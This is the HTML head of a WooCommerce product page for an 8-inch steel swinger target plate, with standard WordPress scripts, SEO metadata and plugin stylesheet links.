

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/
body_size: 43551
content:
<!DOCTYPE html>
<html lang="en-US">
<head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 inch Swinger plate SHORT | Hang Fast Targets</title>
	<link rel="canonical" href="https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 inch Swinger plate SHORT | Hang Fast Targets" />
	<meta property="og:description" content="PLATE ONLY" />
	<meta property="og:url" content="https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/" />
	<meta property="og:site_name" content="Hang Fast Targets" />
	<meta property="article:publisher" content="https://www.facebook.com/hangfasttargets" />
	<meta property="article:modified_time" content="2023-05-17T11:33:12+00:00" />
	<meta property="og:image" content="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2.jpg" />
	<meta property="og:image:width" content="1398" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/","url":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/","name":"8 inch Swinger plate SHORT | Hang Fast Targets","isPartOf":{"@id":"https://hangfasttargets.com/#website"},"primaryImageOfPage":{"@id":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/#primaryimage"},"image":{"@id":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/#primaryimage"},"thumbnailUrl":"https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2.jpg","datePublished":"2022-02-20T21:11:02+00:00","dateModified":"2023-05-17T11:33:12+00:00","breadcrumb":{"@id":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/#primaryimage","url":"https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2.jpg","contentUrl":"https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2.jpg","width":1398,"height":1080,"caption":"8 inch swinger plate short"},{"@type":"BreadcrumbList","@id":"https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hangfasttargets.com/"},{"@type":"ListItem","position":2,"name":"Steel Targets","item":"https://hangfasttargets.com/steel-targets-ar500/"},{"@type":"ListItem","position":3,"name":"8 inch Swinger plate SHORT"}]},{"@type":"WebSite","@id":"https://hangfasttargets.com/#website","url":"https://hangfasttargets.com/","name":"Hang Fast Targets","description":"THE MOST INNOVATIVE TARGET SOLUTION ON THE MARKET","publisher":{"@id":"https://hangfasttargets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hangfasttargets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hangfasttargets.com/#organization","name":"Hang Fast Targets","url":"https://hangfasttargets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hangfasttargets.com/#/schema/logo/image/","url":"https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png","contentUrl":"https://hangfasttargets.com/wp-content/uploads/2021/12/logo.png","width":400,"height":300,"caption":"Hang Fast Targets"},"image":{"@id":"https://hangfasttargets.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hangfasttargets","https://www.pinterest.com/hangfast/_created/","https://www.youtube.com/user/vinconco"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; Feed" href="https://hangfasttargets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; Comments Feed" href="https://hangfasttargets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hang Fast Targets &raquo; 8 inch Swinger plate SHORT Comments Feed" href="https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/feed/" />
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hangfasttargets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hangfasttargets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.24.0' media='all' />
<link rel='stylesheet' id='cr-frontend-css-css' href='https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.96.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ns-style-remove-related-css-css' href='https://hangfasttargets.com/wp-content/plugins/ns-remove-related-products-for-woocommerce//css/style_remove.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://hangfasttargets.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hangfasttargets.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=6.1.0' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://hangfasttargets.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://hangfasttargets.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://hangfasttargets.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://hangfasttargets.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-d28c2cfdf72acecd21cc6f7b6129a08b-css' href='https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/d28c2cfdf72acecd21cc6f7b6129a08b-layout-bundle.css?ver=2.6.2.3-1.4.5' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//hangfasttargets.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
